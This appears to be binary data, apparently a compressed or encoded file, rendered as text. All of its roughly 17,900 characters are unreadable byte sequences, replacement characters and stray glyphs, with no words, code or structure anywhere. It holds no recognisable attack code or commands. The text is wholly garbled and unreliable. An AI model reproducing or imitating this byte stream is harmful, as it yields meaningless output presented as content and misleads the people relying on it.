���P1\��hI�2�g5�銛�I�%��8�����7�^�����h�԰���8����&��.X9�D(��:�.hD�̭�ف���>���������n�*��0�i�Y<�d��@������~<�L��`���h���� �����˥���h*�+�̕2��wєm��6	�H+[���k�ba�������;��.���	�p|�ܠ���錖�(��`J��H��ب��HɁ�8��<(���;Ϙ��|�7CF�Ry]'�$��~ҫ7�K����Y_0�OU��J���4� �R;�7�ٖ��(��Vן2������$��*�h��p�n���؇� �艥�a��g�"|����BȘ��LR�A�X�ʎ쀋�t	�|`�@L̰ʆ�����`	έD���3���h�w*��I ��X�,���~
����/���HKἝ"�X�07I�%�����J�.����������ޕ�!��ih���
����	��8�D�&�(∡�]��'�g��|
����m��H:�H���!��,�K�Xx������s�ܑ�ט	��ʇl��q�i���($��)O�V9;���sʫ��.W.��G=�̞�����7sS�G�ت�� �ȃ��,Ņ �K��U؜����n؂��P��Yw�y��	��}��	/��y��P�~8�l�:�Rh�&;��X�/X��8�d(���0��6��Ψ����߾��X��؎�؊H�{��;h�k���(�E;�qx�����K8�T(�Ri�Tx�z��h[��J��H�;�x����y�%��Шb;��ȕ�������ȃ�ڎ�ꉛ����������ѣ��͎�苆H��h��O���&=�������h��h�]�<}�.�&mԙ���z��X�8��艢����ϫ�(��zw��X����м��h��HըX����o��������
����j���ָ�m����O��_����BH����(�5����Mʍ��/8��i����~��n�/���N�縈$����U��ֽ��%!O�%�����}z����X�w��8Ϗ���
�6�����n�����ڎ�����X�����K�Y����~�Ź�ə�a�k,�UO����؅�������;��H����Ѩ�jL��>��^�~L�
���(w�#ȏr/�������j8��X���^�S8� ��Ψ�{ؘ}���x�� N���}������^�i��\���H�
؈�h��h��������؏጖���������؊�8��h�.1����M�R�o9����o�v�PI�zȇ���E+�^[���t�z��m��c+�q��٨�mɌ~��d�����؄m��p�-�mș��������ʎ�X�P�Ch���ʹ/����¸�҈�P������.M��rw����OӸ�����x�������8H��J��:��,��o�X�Tݠҿ���8��L��HG��~��O��Ɉ��؉nz�U�\�l�NX��⎎x������-`0��ȋ��ap�8(�%��B��؛��.�x��x���&�,)�Ϩ����/ȋ�H�/O�L�z��` ������>��~�9/��H��8�6�����6�ڮ���)�i8��A�~H��������(����a��n�S�����$2����P\�Sw���e��|_��˻�{��;�N�[�����1�#�������x�V臜]�U��U�����i�����ܫ�	�	�݆���k� ^����TX�k��DI��ȲY����������H���ȁA������H�����vx��p�Xz�-�]۵xٵ�
�>��s��ڨ�yȩ���{���`�k��d�`��H�v��X�n�W�ո��x����� 0���|�x������ �Ȏ�Z��������Hw���������=��=�2�������h(�8� �8������c��
#͈Ɗ����Q�U��
0���0x��+38�fM����[ЋS
�PP�����#����B�4��` ��ȍ���3�����,:�F�.���֨�����Φȁh��X��)�}���b���+��[���	�������ȏԨ��ȃ��q��I��!�!��E\��X�R�ߙ����	�����X�eҊ�4w���
�cȁ ��a("�>�dς]X&�р�)�q����h$*n��a��iحJ�m�˂�^�V��u����	���xx��{�U���9�'���0��7����܍��99�4�7),�M4k�>�9vH�N�XȌ����9\���޸�>1��3����`�:Da�bK�%��٨�kȶvxߢ#��?;�؄����J�����(<���� �ѢJ��)��Ȏи����4=��O��(帏����� d �����Xw҃򫩸��H�3�������������.��h�0��V��*(�L ����H0�b;�~M�.���H����6T��¦i��W�2%
�83躮-.�F 3���;Z��Ȉ[z�\��؏��N�FI�؏�Ȃ���
�E��-�.�/��o���#?�=��S���H������{��86I?�!6�i6h�B�E��K�zx6��c8�F"�
x��y�A����͙�>��cXe��=��P؊��������w���Ȃ���9��ِ����U���i����V���������m؆MKץ�
�	 >�xX�n_�T��ԇ}Ȇfh�i��k��6ۨ���zQ%���WX����MQ���h��<XS��`HRØ���Q�`�ڨo^�nO�����H��Ȉd��8;����όb1��������������8��hȾ���C�O��3C��I��(�H����ӊҤ/��O�$U%��z��H�#��jʆ�k��T]�YDwբ���(����x�|����{�ט���� (�5����-z��(��~c���L��e4 3�F��X�C���H��N�芫�E/���q��x�/(��x�丏`�׹>�8�yJ®�%̧q�D�(��9�������b��pX�n���n�q�����H�Iϙ�[��Y��8�m�����gxH|���ȁ,8�x8�b���E��H��Y���qxd����FB��x�,8I����2�^�����ٮD7|O���������w���a%%�!���W��ko��8���x���(�"V�'n	oHPEdf��{�R�e[���Y�eTH�k8e��Q>Qh�e�}�d�S�p����n��b���@K5�T���@rk�:T³�(�r�����AH�>T�5苆��o͎�:B�hE������
ʤ�4����ƨ�0B�h�%�y�(�ٟ0���jʀX������L*���km�Z����2�� ����5�눍��,l
�Ĉ������Ĉ� �"cw4֘�%��B(�qԏ�aX�ɊB�, z�ߜ��ȁ�ȁ-l�Ц�e���6}@���Fl�槓�5�XG&?5�&����9_�~X���>����~��n�c���A�����Wh���á&b!Wc����ن�0>��>�H"���H"'s����K�x�	is�Q�ɂ;r�(b਀e�cِ��^�&mX�
rD's����]�AVP��Xd{�'P�fcו^&eSH�G�f]9ev{�f*%�{�߈)�����r�w�UI�nD͙88hȉ���(����]դ��I�����;(M����H������JĴ�taMϯG��xx���|	b�����8�J����PP8iK���<�@xȀ҃�Y6�c�G'���`bH������$�8�H�hܐ�O�-������F��7�ԎH�b9��
\�
 N`뽾�J:�C�� �m�����O�4��	����?��������Ĵ���{��I�/���8ء�*^����h�����w� �T(yL��}c��LbaEت�ȑ�A�2`(@�ɢ��8��(i�����``j
�0�ȉ�����ư�����D���t�	��l�ri��d���)��f����Z񯕆Vi蕯��h������Y���R�/��B���ND���`	��zD�4�ϔ���B��Y)��	/��h�/�ɳ/�����^��Yɳ�/������f�+�`�<�Fy;��]�=��Ý<���}N �.4zҠh��2��]w�A�O���>��n���;Q�=�����/R��P����U�O�����E��(�\��������*��� n��� zE����A*�^�����i�@m�6�-�v�	��:���Ja��vpi��"���h�|��R�(��ҹ��
�	��9I����?Z��&=�pQ�@0C��
�*����h�,Y�� ӑH@x+O6���������XVF鼤�8��z�E"�<z
��H����s��w�x�F���F��(�F1`���x0��Z�*������H�����[{���pn�Ț�(�#�㦏���8���jț�����
(
���4i����+J��hX˘E1(�������o
��XYΓ�<O��49���,�X����G�:E�_�OA�l�OV��$K�q�ۇtO	�-a��[�]��}ȅ*)�`�ˍB
:�)�} �+�V�ܲjʰX���O�ɍ���H�#b��P����S0&�͆�\K�I�8Jw����CM
*:n�%�EK���02��EK��<j?6�&�#��4j1\�����D_�ๆ�ˈ�P�6B�� 8�蝡�L����x�������ͦh������	�m��a������į�-@��:�|��낄�X���H��@	��	���h��Xʀ ����I�2��R�����[�
7�h���R��^ �����D���>�����뉄�hY�N����Vڋ�]詇t!H�N��Uh����M��+�k4(��F��
w`�Ʋ�}
����(��*
����H����xx
�XȎ�(��j���i���J��	O
��Ug�OƤ���A�Mf���hh��x����5��`��P@��	���q��+}%G��J�h���(+���y�.��!�u�O�H�y'�rCW��(H1�"ǫ�(\X ���z㏗�ʚ�"8�i(��������ԙY�δ*8@��F���O��R��Y<��j�S�^�9=I���@M����޼O�P@��Uwy��М����,���lX��v���	���8����M��H2xA�M��s�A�x�x��԰����(�����~�����Q��q:�̀F�C��xI��L�
��i�hZ���n�E�P��i�ǎ��RP���2E�/�E��T�v��h��]	������V8����<I��(���ʑ�(����[m慧��b�ۉ�p�����򋚜��`�4��Ƞ,*#���4h� ���֕b{��h� w�.������0���U����)i�o+��C/	�TI��]Y�U+�(���B��S<�?+�t��O�w��­p
�`8a1�"��U�(Ri���B��%�u Ӈ"��d/"������=Af;hjd�p��9:(%�EPҦ.�S��O��s��U˄Z6~;�NS˖��?�`���a�1��A��:��*쬥������Κ��q���:+�̀�YAl�����S젷q � J�f�Ѧ�芯(\��	��h�����wq�ʨ�*���@șR�3�H���nG(���I���	��ENP��~�ĭlX�C��/�a�?[Э�8	���h�I�"S�jZ����F��NS�D���fȀ
���_nl]����b����8��k���"[��)��M�`�ϊ��.�"!
���Q/��&����	̯@����P ��u��W��@KZhX�V�+�q ϫ��vLb7v�!�tK�µߎ�"��Ɋ����")�&��&�����_
���`u�^��$"w䠢@n�Q��j&&5�Cv;\���#��)^���%⑞��֙?��Ȍ$���[:����
+���,��ς0��˲`����I����,h	�X�|"�������8�|:��:+ȧ�'��@��p	���������:�wr���8�(��p�.@��0�<��.	J�(	�����8'�����H��8�9Q���A�����D�9�?����[Ȍ]�]@89��<kUX�����[�Ȕ1w3l�n��K�
ژ����K }���94����� �	���T���P�s ���p�;��J�����"�9�ص\�<]���P������
g��������)��<��	�6��6��(��O��2�� N�ቪةwA#d3OՓ��t#��A=�s=ד������)��7�r)���X7Pj*�2��1�F�?�%�j�Qb@w�+��HT���H��������*�<���?�a��	��,k���d
�؁�wzHm°��B�x�΢����,����`�r��*�'�+����C���0 ���ȑ���1��8���.��
�X��@�H���(	���
[-����Ў��H��Ix���/y�
�'˲����"�������^��/��a�i���j��芔��M���3L�K���:���x��|�
�B�ܼ	�@:�ؘ�� n ���Y	�R�4�C����і���Z	�H����N�N�<y���0N�\��w�����@5�y��y�����uћv�u��)#��
ǈX���ͻ<�(���7���IOx�$Iz���)��5r<z��T�uX�U���7��Y�e� �������� �^j�GR�Z:Y֑���%�}��H�A]����Uj���j�
����RH覠���,̢�@�,�,t�Ԭ����r	��y��+(B��)@0�ʧ�`,p��h��������!�X��)q���"���H���Z
 ������\;w����.�H���������j���]�TB���p�\2ȴ9�s2��9/Q�U(L�ԇ[,L��E^� ��
���@�P��H�L�����ܖC��(n�	�˘"x
k�!r :r�@�# !n��H:�!�p������^��\_�̋�ϛ�� ��؏~\N�d_T˼#r� <s#��#���휈���1���<�6�x<�Տ���(�|��"#�sP����QJ��LzX�QQ��ٕb)�P�E��Y�w$� 吟�R�Ȑ}���%Y�R�ң�R��ҠB*֙?�=R_*�\�Rﱟ��S�*H���P?�xA(����,쬥լ�t��`��0.|��B�*��z���9t,h�q�-�'����Jth��(
�p�?�C��̒���=�����8�%�<(\w�X\�8�����D�2�"U:�"3����ݵ/D,ɴ��J�v�9� ̮hi�����mE��|]���	֭T��L��Ԁ�@	�h4��:���pwX�n��!r�F�EMj�;��a���t!�@
�H��1��Nf߼X��8ߛ�5�������(�������Q��������)���2�
��1қ��i����6!��0��Q��Qޓi�9�������pi�8�縩��Q-����X���j�N������ ��Q����8j�>��!�C*�����k��䑿^2��%�ɟ�~�� k� �	с��[�D���,˒0.�)Z��,�.���,�l�w����uS8�~R� �-̘�Lm&��[p����x�t�����H����:��ZUJ�1ɵ��>�Jă������03���������P��������2AH���5D��Z@3�Xh�9�@���V�J]��V 3�6��=̻@��¸����Z̕����y��m�׮
������
R��Fl�
�po��;��FR4�����	�hט�[#��\`�P��H���0P��{��,�(��ȏ�Xz�P�!�����w�(��
m�p��P�P�9�����������;�X���!�
�@Ϙ��砏~��� Q���vP��j��HkHj���c���h�؞�c
 ̥��k�.볮d��dK��Kv���S��k�Vc1�+	�Z��*�,?}��,����宇 C��0�|���I,�0������X�؂�|"[T��!ۦ@��	���30A�(����(J)�G����<����Վ��0����2ː����w�n�K]N���XUD�$sU�,�3q2'[��㹧��VTЇ�@]�ņd����������lȔj���p�\����x���Ȉ��:[$����Θ��n4�Әl��] `EK�b$�@��H���[V�e������@��.��{���p��Xq�<f����(�@���
ʠ�c���a���-^+�� ���(���5� 	��O����Q�F{���>��dA��J�|A� �F��9���|���w � �kI�|0�Ͽ ��
�ف�����Sκ���fd��B1(�17(3�,��ɇ0_�"*�7�m�uB+p�9,���	��
�@��o'��
�����Ӯ�o��,��0Ȓ�Gf�����eA]��`��U�ϸ@�-+KA��}�㈯�M�喅\�/5�9�	�0V@�I�x�'�V���G@���]��p��Po���l����ێ	���5���m:Vi����# ��ٖq(ɨ�����b�(���"g1�Ƚ_w�5x�u
�PN��	���Y�Ȱ�X�w���qa���H�(w n��ļ�����P̣	�ةM����ΏcJ�d>Wc����0��2�|H	�P�H�6O|
�0�1�>�7�t���1sL���
@�
�x�� C������B���a&ͪ����,C�dԷ8S>��nrS*�''$�V���P�'H�C��p����?	�m���ʋ���o����G��; fb���PԵ��5��ƥ���{w~��+KS�ZK>)Y8�/����v ���
I�}��]����JH���E�� XPɻ�n�~��
�x���舔����Aɭ��
�A�-�����l���ޕ���X0�K���/P؁�������K�E��� "��~<�@�����6̵	�E��M
��E��hM(����6<ES�X���ZY�?K2�e�o�Z�8i�����$.O3OVB��?d��n6��߆�
��UX�0���Ϟ�F����/�� ��R6��w�fs��N٨i%ŰjN��Ц��kNI��&�s��+�S���t�ymI+G%���<=�k.�uW��hOW���t�jq+��9	��h����P老�0Ȁ��0(����Ȏ�v)̀���Ɍ���)����i� �I��ʮ@pπ��Ȏ�� ���v�����k��DY�i��<)ϙ��)L���(̎��xH��x���p���	���a-���`���������&4h@N��A�����4�*^�X��7����w���-���OlY���N*򹎀�ѬX��8rNȋi���Y��&�
� l���� 
���༈���l��Ш�[�,��.�����IΕ�U\%��\��ȩ�ٸ)�&��l<ȁ�̽ޞ� K�������^�����-��.��@�d�Ɓ�im���1M��n �Nc�9�闟.N����%�Ƴm@K������h~����ߗ�L9�8�~���/��{����b��ԔN-y�������n����w��ϛaeNU����R�;U~[�)J��eǜci��d9W�|?J�	�����x����������
�.@�
���*���	���8�n���D��J�
�vy���v������9@댷|p��=�����ȓM?�/��$����	m[�����iɌ��9�\�6�ֲ�4RhK!49/�ez��j�)��* +��k�-���R���p!��i�ؘ��Jآ
�l�����xH��	(�����ݣ�Č����J�w����ˍ��ϐȑ�؞�9+L�\�J��:�������0L%���F�_�x�/<�֍3��N)�����0����'���yHO���'=Dh��xN�D	�����/YC�����|�둫D�^K<˹�󄩳8:�ȥ�HC��;���郫���tD�
�X�>�
i�6�����B�*� ��V� q���������4%��І�t�.e��Q��e���V+��X.���ɔ.!��$�	S��R�0��w����	���d��Z�
�訦@��������ˑ`�~���CyH��zY�H��q������XSA ͊�	f�H��h����H��/����(Z�"�a�g��ۀpq�����r|V4<��<I+��Nzl��pA��\؇7s���pMvЈ����ʌ��	��R��*R"����LBݎ��Ѝ��8NB��@�
��\(��ɀ&����lК������7����p��ꂠ��ս����&�u����($��w�h��F��L��Xj�����(�����]I���h���X�M&����7�9���듳D�{��:��f�4�������	OD����ꯘI�V	A@�Hn(E��CkhH�հ.�U��0�Zm���>Z4K����0ֺ%5�Cm[Fs�/)�wU����E�֛��^��sK���y(�ބ�؎Q;�u���9FBY����.G9[��r�g��
�ͤRU��hX�y́U���i1]+:ɓ?�n顁�8w�}.Fu	��5oF�5�����zy@�/˄� e��p�7�H���HW*b7���ڱ8ܖ88��niۏTb��^'�x��5莥�߻hb���Jh���L�ɂ펃�(����=�8��Î���Ĉ�M�yj��P���_l���;=���(��t�ܐh�� +�̨��(��K�zh�H���m�����PY��XM��+k�l����|�D�#�o�.�q���w ���h��M�HM�J���k�r��>N0EuN�w��� �6v��ys��6H����u>ei��	G��f�6Cq���C�JT����E1A�v��/1�H���&���T�������OL.���(���X(�����0$ǆ	���O2�BH����*��3�I���	���L笪Vyf���J��؋RA��K�|ȭ��I����,?��@-��(����Œ�ʚRH�{q(�����So��b��\�}o�/�"�$I�r�HR��#����H_�
]��$h���w�#}���K�J��8���N�l��֌?h�8�Q�!2�c�j>��L@�m�=��&�cx�-���H�j]Q���Qn؏���
�P�<��K K�|�ܠZ�ԈK�D�h�y^�<��(NhS�%KB<K�TI�P��=ӏ���<���K����D�A���ɗT�u�MLĖ��N ίu�	�H��T������N��AO��em��ۘ�P����@Q�	}���[M�ۤ!�����G�о���L	���q���	�@w�(��H�����	nlJ�۳�����^  A�m���
F~����͍�����L�d�\�d����@Ah��;����`	��	{�G|����ĵH����Qd[�����`�����H�(� �8 J��u����vd�,���Ʌ������I/�I��X�H!���׍Ռ�H��X�ɂ�ɐ�&�L/mI����H	'Ԍ�T
�
:(�LיI�&Iҕ����XR%�I2 ÕTR%�l��8�Iw��7Ȝ�:�I�`��ĉ������ ˜�D��ID����	H��`M�TI19��=�<��l�!́������XK��D6�(� �Ò��p��tWB8�B,D�Y_S�H��M���A���4���9_�i_��)Ai��Q�B}ڇ��Q����0�
�[��\`�G�۾��&���O��[� ���	|iPH�� �U��^�U`�@�U���U*oԇ�H��֚�H�Q�,FU�I�@�J���x���	w�Ș��ia��EI��|�H�Ł�Ƈ��@�����xj�a�n	�\�����j����v4G�5GtT)T��Bc�]��؆Н�k��
ݭ�+ �	���$+��X��L$��X�.iɂ(�I�܈�ɍ���B:؉�$C&�Y�A�Ǽ,��^���"	יhR�-L�$��TH�Ɂ��4��0��X���?�h������`H��?9���H�p�ߒD�EHǖα�(��߄@�I���NB,��
Mw��K���̟�)�wF|�L�H�P�J��Ț��J���q��0TM�鸱)�HZDDߛ�馁*2����)�̩P`��MŜ���[�.B���.����j�!6����F	��ȣȘĖ [� �q"n�kh[m�� yH��G����Z�t�btH��	��YЮt�����|ʐ�wP�iq�Q��I��ѓ����I�ܑ4nl	��� 	�����Go���8*{�`-Q<��+(4t��v0�+�����܁�.�]���	�w����4+�A�~�Xx��+�L+�̍�I��LE�8I�	�Uݐ�H��`�>D�p���"�ެ�1�� �HJ�惭  Ŝ�8���	��Ȟ�ٞ(��e��.,иȴ8�}�S7Є��aԸȉ���8M�`M�LM�,�X�C@^>��<H�8�KߐĊܟ�Tɒ5�m���_�LB���!DBX��P�PdI�����"N�[Y��Ւ)��T�5���i�.����YܛP��VX��$��h��(�KҾɷڛ�Ȕ�緀�w��罩g�h���nY���xH��|ā�
��H��� m��*M܀p#L�MPa��<ɚ�
ĈePՠ����u�0j���I�x���L��ƥo�GD�j��0�4�Б{�A���q�x_)g�Հ��j���<�9��<���*�$��d+�\-�d�ł.t��#9��
�(]Ƞ�:k/�����,H�('�Ð蠖HI�L�ٌM�RR� W�q�Xv�|�Y$e�،e$	�������l0�����wu)���h�i˳4���	�e����M�,� ��0�� ���SI,�ѐ��vٱ$���7�(� ��$ӱ�a�u��@K� HS*j�DL̄L��2����Ώ ���ڜP�	ɒ��\���J��@���dI��ʟ�EA�H����d���{��J��{��I��i��ʑ���f��E�IZ����Ut����8{�3��B����[��P�q� �'�''����mm��u	o��
��i.�XHtpPctЮP�?v��x�w��ɍh�D�h�,��
ؖ<���A£A��I��3*��������J�h��ŕ�T�:n�ʃ������;j<ʫ�����9Vbi�cѫ�N��e.����(Q�GX����U�~�X��#]y�y��L��I���܈�p�<K�Tf�'��1$�����1�t�[^�����(���� �Ĥ�0T���4�� ��@�����T�фz���2��~SN�T"���Vں�K�Tv�
�0�m���w�_�L�k^a����6�ߎnӯ!K_�L	I����{����i	b�_�������U�.�-	�K��E��IyΉ� K��
������G}�������
t�����D��g;7�^M�];�@�P\Xș��ǀ���������Hr�����V�o�Ĉ�0��0�*`������C��<��Q�G�I��	�h.���������pH�l<�p���$����T\��@�1�����@�s���L�A/�P��kwhd�+�ם)eV ݳ�җ�yiI$�8�`���_H�	��H���K��ɕ�I�Ԟ�+ꆜG����22ב'[^̕���XH�lH�lH��M����PK����T	P� ��ILC��h��ڬ�q�� ������-��˄���:D<!;�?��Dj^�&��Xı4z������s˴8J���@-�ػ�0kH2�
�wΟ����ʑ���[N���f��K^�;�gv�UL�C�Ա�4�G�i�� )� ���p�pN���w��K#Ү�����]u	�<�s�I��I|��@��ȯ���Z\_�A6�'V�<
���`��<�	>�ﮄ��@��H����k����=Jν���D8	�D	���\
���S���
��ɂ�ȓ����6�_�+D�Ǖ뫔�JzA)p��]�Gw��J.��(9Rf�$8�x9=ߍ�6�z�� ���,�,Q�E&���H�X��LL��l��ټ�ZJ6��1�9&���r�T�� ��	���Ԉw����K� ~7�^�z��͞<H�����Z>�\��(�:7��Y�~�~��
�"����ߦZ0e�L�m>?K�Z�6esG�	M�(��Ȁx�����,�o����(�.)����|������
4��h��k��1-N����9�M�	v~D1)�K���No�oFb�xh�k	���yZb����@b�ߦ����yH��X�8iI<�<�H��%(N���	���x��z`ǐ�Nv6x�N�-�N�4�m zw��*�Τ�@���䰡�k᎑���
��^���S	��>ΐc�g9�U:��Ǚ����l�#���&|�k�[m ,�����茁�����X_P�����(葻.
�x�
wH���i'�����yg��8綑.K�wV+
�n`̈�`�ȴ��p����@���8��L�!�����k͐��YΑ�$��b(l��b�iϚ�0邤�A�����H��2�i��X�i�j�O���*��;ZB�M<���p���wH����X�Ģ/t���Hq.�R���Bϋ��@ʋ�f��͟�/��(���u��������6p�Z�P�o�4yNG���G��xn����+��j�����x���UK� �ߜ��ϫ�H����`����)ٴ���1e^S�[~�\� (U��_����W���a%��―�:᫔��+�˓*�(,�hj	]�H���9I���0i�&0Ȥ�ʨ��F�h�>���mh�����-����C�?w�(��+�����:¸�N�)6�`D�+D/�����ꅯ�%j���?�8�1! �
���΀��8(!�R�������Y|���l��F/��L��l�$x�l0&��4�h��X�5AY��5pz��rĐK��V�跴�x�� sC��f��Ȁ�{q
��ߎĉ�����	�ʜ��{Ĥ��m�,�����Ͼ�9���Q�ϖ	�Z���H醮(x
��
/ ���[B�<\ږ�P�ع#�+��|?;��x9���wI�t;Z,N.��ch۳`����ĄHO/|������\-�-!���d�[�����E(�z���}��9"�c]�H	��hB�0�ʴ�9
ө�Ҍy�&����i�����t�`­�y����N�:����#�N�=���L��l�&T0#�h��vA���`��q�܈L*$�ϙȟ0���)��pK��芗����Y�4��8�H��	B(�^ m��
���<J���Ȍ<X��dd�* m�ˑA�N�wN8-���Chz�ƻ��P�=�`Ł���_8�LZ���-��k��P��ՁI�лE8�ܑ�(Fk���8�
�ɕ�&�,���4{���u,����m�{ʂN����t�H�֏�t�|�� ɖ�9�������D�����(��V���o��̱�H��ˤ�̩*����5��ǎ/ }�L�)�a������Ȃ��
�. K�0�� '��ہl����H�~((���
��I�p�	�������8����m�ۯ�w��P/�XK�����.��k��DJ����a�rh����@��σް�ព.Z"譆�J"�:��j��y8�6�ɔ��,�����H˖� >ݐ�t����Y@'�S��_N�+&�ͦ��� �@�0L��1�D���}�^�i�I��Z��Bzϟ	V(�����0���������������a�@���>-�S���h��A��j뻥m��Ѓ��iA ��1��kû���hw�t
CtE����V^���M�Xd��������8������,��V��K	|.?6	HՖj�0�f���l�ɖ�І�cɇ���&�(�c��ٻ����U{�N��D��'��������0Ȁ�8��8I��-��[�����}�+�]��z���\��I����x�����Ҩp�������́�n��D	����$�X�¨�v���\��`�Z�8<�����
�S�3���w���Z�+6�	�|�;�i,/�,�V�#�m�hX�F�ʒ�F�_N���A�S &_
?i�D)�2���	i��I��}�S�����0����L1$��C��V��4'M��1���E��$`J�퓇q���,�\������ȓ�i��j��~HN���D��FHA�F�>M�H��D��k��PZ���A��>�h �G�L��*���k��C�;�_�螒<-��(�]7�-��NB�!�C���L��ہ/w�����amr��+���H�q���ǆ�����(�rFȏj����Y�1�����^(���J+��aJ��|����E��I�C�-�ۢl�\�=ǳ�b��],�W�ȍ�X�μ(	����爫ӽ��
O�����_l��Hɖ�m�BLR.���ȋf'`	�rL	��zL\b�����������`�J�ۆ����ܚh�ح�4ɔ�͔��>	��J��=D�iJ�j��3���(`��Z�֎ɨ�H�f�Â�w�=ڦm誖&�4R �K�n����=�
4��o���f����`d��c�bÓX����j���I�N�Aҫ��ȣL�{�.�|ʥD�܎Jf����H�BJ�ȁ���t��vn��KL�K���L�䜡k��d�VH�i���ޫ �O���Z��Ze�(0ʣ
+J�+�����!�K���J�*T!����.˹�+�l�2k�D��L��X���(~^���i�h˶�b��Bt+��l�lH�����H�4��P(������*�h��wk�(����h���t/.��� h���l[&� ��u�]�Iv�i���L��p�]D��d�����*Ȗ�Ŗ���ω�H�����
BL� E�;�T�@�wl�r"������`L����HI�"̋���V��f�&���d���8|�W�m�Si�5)��*�4Zh=আ�阮���f�� �BM�1�i�i�
D@�] t�mN���ʧ5��e�@8�m=@�=����q��������5p�vg�j溈��i7�A�vw<�����Ȁt��ȤF��������I����Njz����)e�h��AL��N����b�L�DȆn��Ľ,�� !�9��.�ћ�,B��+�Ʈ�N�L�H�@(��I��A��O�`���O�ҧ�<�EV�Hy*����E���p���~dȠȜܜ��+L˟��Ȟ��l(�h���
��(�(���Ls�ũ���L/ȅ��e�̫-�-4H����ev ȉD)����ڭ�����Z�Ȗ����`ɖ�z���ƒw��ږH)�s�L�
���4�#%�8���M���Tt��v��X(9�ŵ�;ȸ�����8<�-�N)���J��t	�X��I�@X�f��j�N��ZȹI�i�m�_:��}l&�m mi^z�1�4�]��om�#��c��r��ƯȆ�N�Pi�ȇh�h��(�5h��(�E��1������IJR��D�H�������ɛ��d�H�*��Ϝ�D|��I�M��N���d�n�h������dB�@�G��{<ʿ
w+��$�K����G�(�t�l�}�+��h��	�z�HX�EP���"~\���I�@y�((��h�|9��Ȅ앓b�v���H�
�n��I�W���H�i�^�^Ȁx����-�ls�t�\����t���Z\ Lv,�,B�(H�����(��x���<�|��e_lI�\/����M�$B���p��Pi�RI	v,�����HR`��ǈǞ��Qɓ6)���Uƈ�R�;��ܘ�7�
�x��&��r�2VE�~n�-�pM�Sw��� ���߃�<-�H(�0��Ix3����;2���{�s��_�k��ݦo����<�`ؽ�!�ʈ���(�ګ��ȑ���ȇ2����I<F��{�>��G�<H����:����Ȉ����N���kL�A�N(���g�ɆL߽2.	={�a
��.�Jj��hb0�$K���[{�
KއɆɆ�K|�ǜ�� ��@d}F���s䇃������/����^�ׯ������O(����l��D�w��^h�~�����(��;����-�L/��bh[¬���/֜�����.���(�
��"$ǈd���x��_�L�,�X�R	�mI�.��o�����X�W`�<L)Ú(�Θ����R�.h�(%�\EڪM�#��U.�d)��Ȍ@���h�j�y`=��ţ*��&uH�*Hi��Ȉ�&�I0�ꦹ���=v��i)��.㸥���4�H�t�thK�u(�J�u������]�������j	�(��#�`��uw	����^(����4?�Jh�"��X{�K��O��Dj�Ʈ��L�	�"A:��s�k���Bȇ��y�v�g�Ջ�Mn���N��-թ�^
��˃���0j����"��Ё落�B�IXJ�R(�Бa�N����LD�����W�(蛺�Xhk�5h��G����s+���((�"hȎ����t��̀������o��/�����(�>.X0�l�-^v�H�/���育i��%����Aޖw<�.1����h��ü�Č���Z��(�=���h����-��f�Td���-��� �XH�x閌#���;(�����F��?��-����@���~�bM0#������ kH�J��9���*�4ˊ�����oN��*�����h��-��Ii��4;M`�{�SH�8H��A�4_�҉��i�
��N�k�{j���ț��&*���zHJ�ة�R
�(������κ�'g�O�t��`�.��/��ȳAj׃w��7���ۧhN��n����ʨjJ����舔+�'k��0��/��ɞ�p�H�w�sH�A��@9��o�/)ڞ���d�h����(�M���D)�ē3��H��9[�/�B�C����l�ť���:�����Ȩ9�|�$�`#���E��Z��Z���s��m�TO,�X��^�_�������C��@<ـ�Ĥ�Ģ��Ën	�k��ãU25�ݎf��ʈ�ᮮ	�A1� ��אJ�0���7%��w�V	*�\��\��骂�
����\��Z��khUUq���@\��t����Ζ�!ޕ����4ߑĩ�n�d���Y[.�R��H��鰖��k�thҟIl?nC��vn�����D�a�jA�lf`��hh����2�����0h4�b�[�N��nj�"��9�.�pX����Һ�G�$����#'Y�
h�va�Sk�z���X@���/�Z�����l�������nR��(�@kX���1H<�z�R��O���8	�[��w���h������,���h B�,b��(��̎�ň[/�A>�Ȁ֚���_� Ȗ�`��яh��pL	�����%,�f�>K����Y���X�.�9�H��#7Vd��r�TƭT�C����*�*�B��Dsv{�w����9�I��t�\N��+j����\������تI�y��찆+7�������,C�[������fL;/G� �;h)n���(χ
˶�HC:�庴@�
_���X�jI�%�wD9Y�!?���3���u@��n	����~�\����d�i�&���d ziJ�7���!�;�@ȫ�Ԋ�ٛ(�j��\�� �Id_G�����K\����&�F�L��І�*���\���|c�,�J��ǖ�hO	��4���hI�N]���^7�������H���X�Յ�\����@X�zTXA��Z9����	����Щ��J����O��\IΆؔ:������������\ɫ��l�B�����
��w��i������������ܚɭ���-�e<�Ǳ�(�J��n����˲c<AI�aX)�����dد��x��h8K���Ίz�J� q��WKH���I�)�"��n{ű({E��q���+ش��mb#��,
$�=�bˇc�?r�A$�M2�êI�/�%T[�;F���R�j┊xB�;��kD#h%�W�=d���hI��	�LS£��� ��EmI������ɓ�Px�� q�J���ɚwP~H���(&�&4���~���T�&��O�^N�K8'������ހ�ti'7��=g�Ҕ��ԃ�t�������*��֐����@��ޓ���&�O�����UPQ���V�O��ߖ�t���\�W�xe����d?Q�0�˘�F�K��D�L�Ǥ膙�X�i�̴٩��� in��+�Bȍ����6`��Z��7V��и����p��̘Y�~t�l��ȏ����m��<�K���@킚�g$KI�w4����(�.�h�"ɞ��M��
�F(�<茲��R`��ĉ�F�-�@+�����+���ݶ8J��8���Y⮏����j�,��uPȔjH�U���ލ8��j��vϛ*
�y��G���@%�̮�!A�\I��b	iª�:m����bhI��h'Y��� ����ɲ�<j�ƀI�2�N�\.��p�a�����|��(���H��Q�K~`��|��I˭ʾ����뺮L�o�������$#�q�w���H�'P�ɃEI���������-�v�-����;	�� �tO�K�H� ˔L���D�H����c\(�@��9f��W���/��Pe���G�|N6=��K���L�ϟ���j80��ɖ3���	\���K��*�����Ua���I ̽�I��ϋ��
�@Y��� �\(�	�RI,�a��҈��8���
���RY��a-a3sT\�e5k���W�(��h��|+p:HoAK�|���e)���.`�σw�� �(؍DbwƈȎ@k�*r���j�=8%�ꚻ��ӡ���I��M�,�aϑ�0#̩�����>m$��k��M���x�Q��?@-ޭC�mA1N��!�����͛J��ə��O	-�Ļɚh��-Hn葘К�R�D-��S¹�	9J�N�	��3k�D�1D��n����X���dN���E���;T���(*�0�B}J5á
�|HS�l���`M��h�#a:�ދx�v�"�J�C�FNw�c�o�OpSNK>?݈�]4n���5���ˍL1��� F�����ɀ�
�)��Z+��h��L1� ̬"��(ز�lh��Z�����8�����$�̏x g��Z�K������4�%�Â���`I��g�`�K�����c�τ([/��`
